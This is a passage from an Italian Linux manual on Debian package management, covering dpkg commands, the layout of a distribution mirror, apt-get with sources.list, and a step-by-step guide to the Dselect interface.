

Tabella 16.2. Espressioni per il confronto tra le versioni attraverso l'uso dell'azione '**--compare-versions**' con '**dpkg**'.

Esempi

\$ **dpkg -c zsh\_3.1.2-10.deb**

Mostra l'elenco dei file che compongono il pacchetto '**zsh**', contenuti nell'archivio indicato, esclusi i file che vengono creati dagli script del pacchetto stesso.

\$ **dpkg -I zsh\_3.1.2-10.deb**

Mostra tutte le informazioni disponibili sull'archivio indicato.

# **dpkg -i zsh\_3.1.2-10.deb**

Installa, o aggiorna, il pacchetto contenuto nell'archivio indicato, ammesso che ciò sia possibile in relazione alle dipendenze di questo.

# **dpkg -r zsh**

Rimuove il pacchetto indicato, senza eliminare i file di configurazione.

# **dpkg --purge zsh**

Elimina completamente il pacchetto indicato, compresi i file di configurazione.

\$ **dpkg -l**

Elenca lo stato di tutti i pacchetti installati, o dei quali rimangono i file di configurazione.

\$ **dpkg -l z\\***

Elenca lo stato di tutti i pacchetti conosciuti che iniziano con la lettera «z». Si osservi l'uso della barra obliqua inversa per proteggere l'asterisco contro l'interpretazione da parte della shell.

\$ **dpkg -s zsh**

Mostra le informazioni sullo stato del pacchetto indicato, in modo più dettagliato.

\$ **dpkg -L zsh**

Elenca i file che appartengono al pacchetto '**zsh**'.

\$ **dpkg -S /bin/cat**

Cerca di scoprire a chi appartiene il file '/bin/cat', e scopre che appartiene al pacchetto '**textutils**'.

## 16.2.2 Gestione più evoluta dei pacchetti: organizzazione di una copia della distribuzione

Per una gestione più evoluta dei pacchetti, occorre definire la fonte di questi, e da lì, deve essere ottenibile il file 'Packages'. Per comprendere la cosa, è necessario prima di tutto conoscere in che modo dovrebbe essere organizzato un CD-ROM o una copia nel file system della distribuzione. Lo schema seguente rappresenta l'essenziale (*arch* viene sostituito dalla sigla dell'architettura per cui sono fatti i pacchetti):

```
debian/
 |-- .disk/
      | '-- info
 |
 '-- dists/
       |-- stable/
             | -- main/
                    | | '-- binary-<arch>/
                          | | |-- Packages
                          | | |-- Packages.gz
                          |-- Packages.cd
                          |-- Packages.cd.gz
                          \cdot -- \cdot deb
       \| \cdot \|-- contrib/
                   | | '-- binary-<arch>/
                         | | |-- Packages
                         | | |-- Packages.gz
                         | | |-- Packages.cd
                          | | |-- Packages.cd.gz
                          ' -- * .deb\| \cdot \|-- non-free/
                   | | '-- binary-<arch>/
                         | | |-- Packages
                          | | |-- Packages.gz
                          |-- Packages.cd
                          |-- Packages.cd.gz
                          ' -- * .deb\| \cdot \|| |-- non-US/
                   | | '-- binary-<arch>/
                          | | |-- Packages
                          | | |-- Packages.gz
                          |-- Packages.cd
                          |-- Packages.cd.gz
                          \frac{1}{1} -- *.deb
       \| \cdot \|' -- local/
                    | '-- binary-<arch>/
                         | |-- Packages
                          | |-- Packages.gz
                         | |-- Packages.cd
                         | |-- Packages.cd.gz
                          | '-- *.deb
       |
       '--local/
            '-- local --> ../stable/local
```
Il file 'debian/.disk/info' è indispensabile quando la distribuzione è suddivisa su più dischi. Questo file contiene una riga che serve a identificare il supporto. I file 'debian/dists/stable/\*/binary*arch*/Packages', assieme alle loro versioni compresse con '**gzip**', contengono le informazioni sui pacchetti contenuti negli archivi che si trovano nella stessa directory, o in quelle successive, mentre i file 'debian/dists/stable/\*/binary-*arch*/Packages.cd' contengono le informazioni di tutti i file 'Packages' delle stesse directory per tutti i dischi in cui si articola la distribuzione.

Di tutta questa struttura, la directory 'debian/' è la radice, o l'inizio, e questa è la posizione che viene richiesta dai programmi per la gestione dei pacchetti quando devono attingere le informazioni sulla disponibilità dei pacchetti.

Come si vede dalla struttura mostrata, una distribuzione Debian si articola anche in componenti, e questo fondamentalmente a causa di possibili limitazioni nell'uso e nella distribuzione del software relativo. In generale, gli archivi che si trovano a partire da 'debian/dists/stable/main/' sono quelli principali che non contengono limitazioni particolari, mentre per gli altri valgono considerazioni differenti. Le varie

componenti in cui si articola una distribuzione sono identificate dai nomi delle directory che si diramano da 'debian/dists/stable/'.

## 16.2.3 apt-get

APT è un sistema evoluto di gestione dei pacchetti Debian che ne permetterà l'utilizzo attraverso un'interfaccia grafica. Attualmente è disponibile '**apt-get**', che a sua volta si avvale di '**dpkg**', ed è in grado di semplificare molto l'installazione e l'aggiornamento dei pacchetti, rispettando le dipendenze.

Per funzionare, '**apt-get**' richiede la presenza di un file di configurazione, '/etc/apt/sources.list', all'interno del quale vanno elencate le fonti da cui si possono ottenere delle distribuzioni Debian. Questo file può contenere commenti, preceduti dal simbolo '**#**', righe vuote che vengono ignorate come i commenti, e righe contenenti ognuna l'indicazione di un'origine, espressa secondo la sintassi seguente:

deb *uri\_inizio\_distribuzione distribuzione componente*...

Per esempio, per indicare l'utilizzo della distribuzione '**stable**' (come si è visto fino a questo punto negli esempi) contenuta a partire da '/home/pippo/debian/', della quale si vogliono tutte le componenti normali, si può utilizzare la direttiva seguente:

deb file:/home/pippo/debian/ stable main contrib non-free non-US local

Nello stesso modo si potrebbero indicare degli URI riferiti a siti FTP o HTTP. Inoltre, è importante tenere presente che si possono indicare molte fonti differenti, come si vede dall'esempio seguente:

```
deb file:/home/pippo/1/debian/ stable main contrib non-free non-US local
deb file:/home/pippo/2/debian/ stable main contrib non-free non-US local
deb http://http.us.debian.org/debian stable main contrib non-free
deb http://non-us.debian.org/debian-non-US stable non-US
```
Dopo la configurazione, '**apt-get**' richiede espressamente che gli sia ordinato di leggere le sorgenti per aggiornare l'elenco locale dei pacchetti disponibili, in modo da disporre di una visione di ciò che esiste e delle dipendenze relative. Si osservi lo schema sintattico per l'utilizzo di '**apt-get**':

apt-get [*opzioni*] [*comando*] [*pacchetto*...]

Da quello che si vede, nella riga di comando di '**apt-get**' non si fa mai riferimento direttamente ad archivi Debian, ma sempre solo a pacchetti.

Per comprendere il funzionamento di '**apt-get**' è bene cominciare da alcuni esempi. Normalmente si inizia aggiornando l'elenco locale dei pacchetti disponibili;

#### # **apt-get update**

quindi potrebbe essere conveniente chiedere l'aggiornamento dei pacchetti, riferiti alla stessa versione della distribuzione che si sta utilizzando.

#### # **apt-get upgrade**

Per installare o aggiornare un pacchetto specifico, soddisfando le dipendenze necessarie, si può intervenire come nell'esempio seguente,

#### # **apt-get install zsh**

dove si mostra in che modo installare o aggiornare il pacchetto '**zsh**', rispettando le dipendenze. Infine, per aggiornare il proprio sistema a una nuova versione della distribuzione, si utilizza il comando

#### # **apt-get -f dist-upgrade**

seguito generalmente da una richiesta esplicita di configurazione dei pacchetti che ne avessero bisogno, per mezzo di '**dpkg**':

```
# dpkg --configure --pending
```
Alcuni comandi

update

Risincronizza l'elenco locale dei pacchetti rispetto alle origini dichiarate nel file di configurazione. In generale, prima di un comando '**upgrade**' o '**dist-upgrade**', occorrerebbe eseguire un comando '**update**'.

#### Pacchetti Debian 185

#### upgrade

Aggiorna tutti i pacchetti che risultano già installati, e per i quali è disponibile un aggiornamento. L'aggiornamento non viene fatto se questo può provocare degli inconvenienti.

dist-upgrade

Aggiorna tutti i pacchetti che risultano già installati, e per i quali è disponibile un aggiornamento. L'aggiornamento viene fatto tenendo conto delle dipendenze, che nel frattempo potrebbero essere cambiate (di solito quando si tratta di un aggiornamento che coinvolge l'intera distribuzione).

Di solito, dopo questo tipo di operazione, si avvia il comando '**dpkg --configure --pending**' allo scopo di procedere con la configurazione di ciò che richiede tale passaggio.

install *pacchetto*...

Installa i pacchetti indicati come argomento, provvedendo a sistemare anche le dipendenze. È bene sottolineare che vanno indicati i nomi dei pacchetti, e non i nomi degli archivi che li contengono.

check

Esegue un controllo, anche sui pacchetti che sono stati installati in modo errato.

clean

APT utilizza un deposito transitorio per gli archivi utilizzati per l'installazione o l'aggiornamento. Si tratta della directory '/var/cache/apt/archives/', che va ripulita periodicamente attraverso il comando '**clean**'.

Alcune opzioni

-f | --fix-broken

Con l'uso di questa opzione si fa in modo che '**apt-get**' cerchi di sistemare i problemi legati alle dipendenze. Questa opzione può essere usata da sola, senza l'indicazione di un comando, oppure con un comando, di solito '**dist-upgrade**', per richiedere espressamente la sistemazione dei problemi che si possono generare con lo stesso.

-s | --simulate

Simula l'esecuzione del comando, in modo da mostrare cosa si otterrebbe.

## 16.2.4 Dselect

Nell'ambito dei programmi che funzionano utilizzando uno schermo a caratteri normale, Dselect è il più evoluto per la gestione dei pacchetti Debian, tenendo conto però che dispone di un'interfaccia complessa e poco intuitiva. A Dselect viene dedicato il prossimo capitolo.

## 16.3 Riferimenti

• Havoc Pennington, *Debian Tutorial*, 1999

<http://www.debian.org/ <sup>∼</sup>hp/tutorial/>

- John Goerzen, Ossama Othman, *Debian GNU/Linux Guide*, 1999 <http://www.newriders.com/debian/debian-guide.tar.bz2>
- Susan G. Kleinmann, Sven Rudolph, Joost Witteveen, *The Debian GNU/Linux FAQ*, 1999 <ftp://ftp.debian.org/debian/doc/FAQ/>

# Pacchetti Debian: Dselect

Come accennato nel capitolo precedente, Dselect è lo strumento più importante per la gestione dei pacchetti, nel momento in cui si vuole tenere sotto controllo il quadro completo della situazione. È fondamentale la comprensione di molti dettagli di funzionamento di questo programma, per poter gestire un sistema GNU/Linux Debian, e a volte, questo fatto può allontanare qualche principiante.

# 17.1 Menù iniziale

Dselect è un programma interattivo, rappresentato dall'eseguibile '**dselect**', che di solito si avvia senza argomenti:

### # **dselect**

Il suo funzionamento è suddiviso in sei passaggi, rappresentati dal suo menù iniziale, che in generale dovrebbero essere eseguiti secondo la sequenza prevista:

- 1. scelta del metodo di accesso agli archivi della distribuzione;
- 2. aggiornamento dell'elenco dei pacchetti disponibili;
- 3. selezione dei pacchetti da installare, da rimuovere o da eliminare dal sistema;
- 4. installazione o aggiornamento dei pacchetti, in base alla selezione fatta;
- 5. richiesta esplicita di eseguire la configurazione dei pacchetti per i quali questa operazione non fosse stata eseguita, o che non fosse stata completata normalmente (di solito, l'installazione provvede anche alla loro configurazione);
- 6. rimozione o eliminazione dei pacchetti in base alle richieste fatte in fase di selezione.

In generale, al completamento di uno di questi passaggi, Dselect suggerisce automaticamente di passare al successivo. La figura 17.1 mostra il menù introduttivo di Dselect.

Debian Linux 'dselect' package handling frontend.



Use ^P and ^N, cursor keys, initial letters, or digits to select; Press ENTER to confirm selection. ^L to redraw screen.

Version 1.4.0.34 (i386 elf). Copyright (C) 1994-1996 Ian Jackson. This is free software; see the GNU General Public License version 2 or later for copying conditions. There is NO warranty. See dselect --license for details.

#### Figura 17.1. Il menù iniziale di Dselect.

Se si utilizza Dselect con un monitor monocromatico, è molto importante ricordarsi di configurare correttamente la variabile di ambiente '**TERM**', in modo che questa contenga un nome di un terminale monocromatico (potrebbe trattarsi del nome '**linux-m**', basta verificare nella directory '/usr/share/ terminfo $(1)'$ ), altrimenti si fa molta fatica a decifrare il significato delle varie informazioni che appaiono sullo schermo, soprattutto si fa fatica a individuare il cursore di selezione. Per esempio, si potrebbe usare il comando '**TERM=linux-m ; dselect**'.

La selezione della voce desiderata avviene in modo molto semplice: per spostare il cursore di selezione si possono usare i tasti freccia, le cifre numeriche corrispondenti, o le iniziali; per selezionare la voce evidenziata basta premere [ *Invio* ].

# 17.2 Metodo di accesso ai pacchetti della distribuzione

Come accennato, è bene seguire l'ordine prestabilito, per cui si comincia dalla selezione del metodo di accesso agli archivi della distribuzione. La figura 17.2 mostra il menù che si potrebbe presentare dopo tale selezione.



#### Access method 'multi\_cd'. ################################################# multi\_cd - Install from a CD-ROM set.

Installation from a CD-ROM set containing a Debian distribution. The CD-ROMs may be or not be mounted already and should contain a standard ISO9660 CD-ROM filesystem.

#### explanation of multi\_cd ###################################################

Figura 17.2. Il menù di selezione del metodo di accesso alla distribuzione.

Come si può osservare, l'immagine sullo schermo è suddivisa in due parti: quella superiore che contiene l'elenco dei metodi di accesso, dove si esegue la selezione, e quella inferiore che contiene la descrizione della voce su cui si trova il cursore di selezione in quel dato momento (in questo caso si tratta della voce '**multi\_cd**'). Come nel menù generale, il cursore si può spostare utilizzando i tasti freccia, e anche altre combinazioni (è disponibile una guida interna accessibile attraverso la pressione di [ *F1* ] o di [ *?* ], dalla quale si esce premendo la [ *barra spaziatrice* ]); infine, premendo [ *Invio* ] si seleziona la voce in cui si trova il cursore.

È bene sottolineare che l'elenco dei metodi di accesso potrebbe essere composto da un numero maggiore o minore di possibilità, in base alla disponibilità effettiva. Qui vengono descritti solo alcuni metodi di accesso, dal momento che poi il meccanismo di selezione si ripete con una logica simile anche negli altri.

## 17.2.1 Accesso attraverso un CD-ROM unico

Il metodo di accesso corrispondente alla sigla '**cdrom**' è ormai un po' antiquato, utilizzabile solo con una distribuzione Debian ridotta a un solo CD-ROM. Una volta fatta la selezione, viene richiesto quale file di dispositivo deve essere utilizzato per eseguirne il montaggio, e di solito viene proposto già '/dev/cdrom':

I see that /dev/cdrom exists and is a block device. Insert the CD-ROM and enter the block device name [/dev/cdrom]:

Se la realtà corrisponde a quanto proposto (lo si vede tra parentesi quadre), basta confermare premendo [ *Invio* ], diversamente si scrive il percorso del file di dispositivo adatto, e quindi si conferma sempre con [ *Invio* ]. Se tutto procede regolarmente, Dselect tenta di accedere al CD-ROM, e dovrebbe riuscirci anche se questo è già stato montato in precedenza.

All directory names should be entered relative to the root of the CD-ROM.

I would like to know where on the CD-ROM the top level of the Debian distribution is (eg. 'dists/stable') - this directory usually contains the Packages-Master file.

If the CD-ROM is badly organised and doesn't have a straightforward copy of the distribution you may answer 'none' and we'll go through the parts I need individually.

Last time you said '/debian/dists/stable', and that looks plausible. Distribution top level ? [/debian/dists/stable]

A questo punto, viene richiesta l'indicazione della directory di inizio della distribuzione, tenendo conto che il percorso deve essere indicato partendo dalla directory radice del CD-ROM stesso. Di solito, un CD-ROM di una distribuzione Debian dovrebbe essere organizzato esattamente come propone Dselect, per cui dovrebbe bastare premere [ *Invio* ].

Se il CD-ROM è organizzato esattamente come si aspetta Dselect, allora tutto va bene, altrimenti si è costretti a inserire ogni singola directory e ogni singolo percorso dei vari blocchi in cui può essere divisa la distribuzione.

Using '/debian/dists/stable/main/binary-i386' as main binary dir. Using '/debian/dists/stable/main/binary-i386/Packages.gz' for main. Using '/debian/dists/stable/contrib/binary-i386' as contrib binary dir. Using '/debian/dists/stable/contrib/binary-i386/Packages.gz' for contrib. Using '/debian/dists/stable/non-free/binary-i386' as non-free binary dir. Using '/debian/dists/stable/non-free/binary-i386/Packages.gz' for non-free. Using '/debian/dists/stable/non-US/binary-i386' as non-US binary dir. Using '/debian/dists/stable/non-US/binary-i386/Packages.gz' for non-US. Using '/debian/dists/stable/local/binary-i386' as local binary dir. Using '/debian/dists/stable/local/binary-i386/Packages.gz' for local.

Hit RETURN to continue.

Quelle che si vedono sono le informazioni che Dselect richiede; se queste directory non sono esattamente lì dove Dselect si aspetta che siano, occorre indicarle tutte una per una, e per ognuna occorre anche specificare dove si trova il file 'Packages.gz' relativo! Comunque, alla fine la cosa si conclude qui, e si torna al menù iniziale.

## 17.2.2 Accesso attraverso un insieme di CD-ROM

Il metodo di accesso corrispondente alla sigla '**multi\_cd**' è quello più comune, data l'attuale dimensione di una distribuzione Debian completa, che impone la riproduzione su due o più CD-ROM. Scegliendo questa modalità di installazione, in questa fase, si deve inserire l'**ultimo** dei CD-ROM che compongono la distribuzione. Dopo aver selezionato il dispositivo (esattamente come nel caso del metodo '**cdrom**'), occorre indicare dove iniziano le distribuzioni. Quindi, non è più come prima: occorre indicare la directory all'interno della quale poi si può trovare la gerarchia 'dists/'.

All directory names should be entered relative to the root of the CD-ROM.

I would like to know where on the CD-ROM the top level of the Debian distribution is - this will usually contain the 'dists' directory. If the CD-ROM is badly organised and doesn't have a straightforward copy of the distribution you may answer 'none' and we'll go through the parts I need individually. Last time you said '/debian', and that looks plausible. Distribution top level ? [/debian]

Così come propone Dselect, si tratta della directory '/debian/', sempre intesa come riferita all'inizio del CD-ROM stesso. In questo caso basta confermare premendo [ *Invio* ].

Ok, this is Debian GNU/Linux 2.1 "slink" - disco 2 di 2.

Using '/debian/dists/stable/main/binary-i386' as main binary dir from disk 'Debian GNU/Linux 2.1 "slink" - disco 2 di 2' Using '/debian/dists/stable/main/binary-i386/Packages.cd.gz' for main.

#### Pacchetti Debian: Dselect 189

```
Using '/debian/dists/stable/contrib/binary-i386' as contrib binary dir
      from disk 'Debian GNU/Linux 2.1 "slink" - disco 2 di 2'
Using '/debian/dists/stable/contrib/binary-i386/Packages.cd.gz' for contrib.
Using '/debian/dists/stable/non-free/binary-i386' as non-free binary dir
      from disk 'Debian GNU/Linux 2.1 "slink" - disco 2 di 2'
Using '/debian/dists/stable/non-free/binary-i386/Packages.cd.gz' for non-free.
Using '/debian/dists/stable/non-US/binary-i386' as non-US binary dir
      from disk 'Debian GNU/Linux 2.1 "slink" - disco 2 di 2'
Using '/debian/dists/stable/non-US/binary-i386/Packages.cd.gz' for non-US.
Using '/debian/dists/local/local/binary-i386' as local binary dir
      from disk 'Debian GNU/Linux 2.1 "slink" - disco 2 di 2'
Using '/debian/dists/local/local/binary-i386/Packages.cd.gz' for local.
```
Hit RETURN to continue.

Anche in questo caso sarebbe bene che il CD-ROM fosse organizzato esattamente come si aspetta Dselect, altrimenti si è costretti a inserire i percorsi delle directory e dei file 'Packages.cd.gz'. Si osservi in particolare, che rispetto al metodo '**cdrom**', in questo caso si utilizzano i file 'Packages.cd.gz', e non più i file 'Packages.gz'. Al termine, si torna al menù principale.

## 17.2.3 Accesso attraverso un file system di rete

I metodi '**nfs**' e '**multi\_nfs**' permettono di accedere a un file system NFS che non è stato ancora montato. Potrebbe trattarsi di un elaboratore che offre in condivisione l'accesso al suo lettore CD-ROM, che comunque, lì, deve essere stato montato. A differenza dei metodi che coinvolgono il lettore CD-ROM locale, si deve aggiungere l'indicazione del nome o dell'indirizzo dell'elaboratore che offre l'accesso attraverso il protocollo NFS.

Nel primo caso Dselect si aspetta di trovare una distribuzione unica e completa, per cui servono i file 'Packages.gz', mentre nel secondo si tratta di dati che possono cambiare (per esempio perché viene sostituito il CD-ROM nell'elaboratore remoto), per cui contano i file 'Packages.cd.gz'.

## 17.2.4 Accesso attraverso un file system già montato localmente

I metodi '**mounted**' e '**multi\_mount**' sono riferiti a una distribuzione accessibile all'interno del file system, dove Dselect non deve occuparsi di fare il montaggio.

Nel primo caso si deve trattare di una distribuzione unica e completa, per cui Dselect va a cercare i file 'Packages.gz', mentre nel secondo si tratta di dati che possono cambiare (per esempio perché si interviene per mezzo di collegamenti simbolici), per cui contano i file 'Packages.cd.gz'.

## 17.2.5 Accesso attraverso APT

Il metodo '**apt**' corrisponde all'utilizzo degli strumenti offerti dal sistema APT (in questo caso si usa precisamente '**apt-get**'). In effetti, quando si dispone di una distribuzione accessibile attraverso APT, questa è la scelta migliore, dal momento che basta configurare il file '/etc/apt/sources.list' per risolvere questo problema con Dselect.

Dselect propone di modificare il file, ma sarebbe bene che questo fosse già predisposto correttamente prima di iniziare, in modo da poter confermare semplicemente la configurazione attuale.

see you already have a source list.

```
------------------------------------------------------------------------
deb file:/home/tizio/DEBIAN/1/debian stable main contrib non-free non-US local
deb file:/home/tizio/DEBIAN/2/debian stable main contrib non-free non-US local
------------------------------------------------------------------------
```
Do you wish to change it?[y/N]

In questo caso, la distribuzione si trova suddivisa in due parti, a partire dalle directory '/home/tizio/DE-BIAN/1/debian/' e '/home/tizio/DEBIAN/2/debian/'. Per confermare, basta premere [ *Invio* ], dal momento che '**n**' (no) è la scelta predefinita.

# 17.3 Aggiornamento dell'elenco locale dei pacchetti

La fase successiva richiede di aggiornare l'elenco dei pacchetti disponibili, e questo si ottiene semplicemente selezionando la seconda voce del menù iniziale (quella con il numero uno).

1. [U]pdate Update list of available packages, if possible.

Questa operazione non richiede un'interazione con l'utilizzatore. Al massimo si può verificare che sia terminata o meno con successo, in base ai messaggi che si possono leggere.

## 17.4 Selezione dei pacchetti

Si passa quindi alla fase più complessa: quella della selezione dei pacchetti da installare o da disinstallare.

2. [S]elect Request which packages you want on your system.

Prima di mostrare la schermata di selezione dei pacchetti, data la complessità della cosa, Dselect presenta una guida, di cui si vede la schermata iniziale nella figura 17.3.

#### Help: Introduction to package list ######################################## Welcome to the main package listing. Please read the help that is available !

You will be presented with a list of packages which are installed or available for installation. You can navigate around the list using the cursor keys, mark packages for installation (using '+') or deinstallation (using '-').

Packages can be marked either singly or in groups; initially you will see that the line 'All packages' is selected. '+', '-' and so on will affect all the packages described by the highlighted line. Use 'o' to change the order of the list (this also changes which kinds of group selections are possible).

(Mainly for new installations:) Standard packages will be requested by default. Use capital 'D' or 'R' key to override this - see the keybindings help screen.

Some of your choices will cause conflicts or dependency problems; you will be given a sub-list of the relevant packages, so that you can solve the problems.

When you are satisfied with your choices you should press Return to confirm your changes and leave the package listing. A final check on conflicts and dependencies will be done - here too you may see a sublist.

Press Space to leave help and enter the list; press '?' at any time for help.

#### ? = help menu Space = exit help . = next help or a help page key ####

Figura 17.3. Introduzione alla guida interna di Dselect per la selezione dei pacchetti da installare.

In pratica, si esce da questa guida premendo la [ *barra spaziatrice* ], mentre si possono scorrere le varie pagine di informazioni premendo il punto, [ *.* ]. Per richiamare questa guida durante la selezione dei pacchetti, basta premere il punto interrogativo, [ *?* ], o il tasto [ *F1* ].

Dopo avere superato la schermata di presentazione della guida (premendo la [ *barra spaziatrice* ]) si ottiene finalmente il pannello di selezione dei pacchetti (figura 17.4).

Prima di mettersi a selezionare i pacchetti, occorre comprendere come «muoversi» in questa fase. Per cominciare, si deve osservare che la schermata dovrebbe apparire divisa in due parti, come si vede nella figura, dove nella parte superiore appare un cursore (che in questa figura non si vede, ma è posizionato sul pacchetto '**bash**'), e nella parte inferiore appare la descrizione di ciò che si trova in corrispondenza del cursore.

Il cursore si sposta, «intuitivamente», utilizzando i tasti: [ *freccia su* ], [ *freccia giù* ], [ *pagina su* ], [ *pagina giù* ], [ *Inizio* ] e [ *Fine* ]. Alle volte, non riuscendo a leggere tutte le informazioni (come nel caso dell'esempio), è possibile spostare la visualizzazione in orizzontale, utilizzando i tasti [ *freccia sinistra* ] e [ *freccia destra* ].

EIOM Pri Section Package Inst.ver Avail.ver Description

In condizioni normali, l'intestazione dell'elenco è piuttosto oscura. I primi quattro caratteri rappresentano rispettivamente: uno stato di errore, lo stato del pacchetto installato, la selezione precedente, e la selezione attuale. La tabella 17.1 raccoglie queste sigle e mostra i simboli che possono essere abbinati a queste; la tabella 17.2 mostra invece il significato dei simboli che possono essere attribuiti a questi indicatori.

La selezione dei pacchetti avviene intervenendo sull'ultimo di questi indicatori, «M», dove però si utilizzano

```
dselect - main package listing (status, priority) mark:+/=/- verbose:v help:?
EIOM Pri Section Package Inst.ver Avail.ver Description
   - All packages -
   --- Installed packages ---
   ----- Installed Required packages -----
 ------- Installed Required packages in section base -------<br>*** Req base adduser 3.8 3.8 Add user
               adduser 3.8 3.8 Add users and groups to t
 *** Req base ae 962-21.1 962-21.1 Anthony's Editor -- a tin
 *** Req base base-files 2.1.0 2.1.0 Debian Base System Miscel
 *** Req base base-passwd 2.0.3.3 2.0.3.3 Debian Base System Passwo
 *** Req base bash 2.01.1-4.1 2.01.1-4.1 The GNU Bourne Again SHel
*** Req base bsdutils 4.4.1.1 4.4.1.1 Basic utilities from 4.4B<br>*** Req base debianutils 1.10 1.10 Miscellaneous utilities s
                                         1.10 Miscellaneous utilities s
bash installed; install (was: install). Required
bash - The GNU Bourne Again SHell
```
Bash is an sh-compatible command language interpreter that executes commands read from the standard input or from a file. Bash also incorporates useful features from the Korn and C shells (ksh and csh).

Bash is ultimately intended to be a conformant implementation of the IEEE Posix Shell and Tools specification (IEEE Working Group 1003.2).

#### description of bash #######################################################

# Figura 17.4. Pannello di selezione dei pacchetti.



Tabella 17.1. Indicatori di un pacchetto.



Tabella 17.2. Simboli riferiti agli indicatori e loro significato.



tasti differenti rispetto ai simboli che si usano per rappresentarne la selezione. La tabella 17.3 mostra questi tasti e il risultato che se ne ottiene.

Tabella 17.3. Tasti di selezione dei pacchetti.

Le colonne successive indicano: la priorità del pacchetto, generalmente in forma abbreviata, la sezione, ovvero il raggruppamento a cui questo risulta abbinato, il nome del pacchetto, la versione installata, la versione disponibile, e infine la descrizione.

L'aspetto di questo pannello di selezione può essere cambiato; in particolare si possono ottenere le descrizioni estese dei primi quattro indicatori, così come della colonna della priorità, utilizzando il tasto [ *v* ]; in modo simile, il tasto [ *V* ] serve a mostrare più o meno colonne di informazioni. Oltre a questo è possibile cambiare il genere di informazioni che appaiono nella parte inferiore dello schermo, che si riferiscono al pacchetto evidenziato dal cursore, oppure è possibile dedicare tutto lo schermo all'elenco o solo alla descrizione del pacchetto. Questi tasti sono elencati nella tabella 17.4.



Tabella 17.4. Tasti per il controllo della visualizzazione del pannello di selezione.

Vale la pena di osservare in che modo è possibile cambiare ordine all'elenco dei pacchetti visualizzati. Con il tasto  $[0]$  si individuano alcune forme di raggruppamento globale:

- Installato o meno —> obsoleto, aggiornato;
- Installato, rimosso, eliminato o mai installato;
- nessuna classificazione.

Con il tasto [ *o* ] si definiscono delle sotto-classificazioni ulteriori:

- priorità —> sezione;
- sezione —> priorità;
- nessuna classificazione.

È molto importante selezionare la combinazione giusta dell'ordine in cui vengono classificati i pacchetti, altrimenti ci si perde alla loro ricerca. Tuttavia, fortunatamente, è possibile eseguire una ricerca rapida di un pacchetto il cui nome contiene una stringa data. Si ottiene questo con il tasto [ */* ], che permette di inserire la stringa e di premere [ *Invio* ] per avviare la ricerca; mentre con il tasto [ *\* ] si ripete la ricerca con l'ultimo modello inserito.

| Tasto    | Effetto                             |
|----------|-------------------------------------|
|          | Cerca in base a una stringa.        |
|          | Ripete la ricerca.                  |
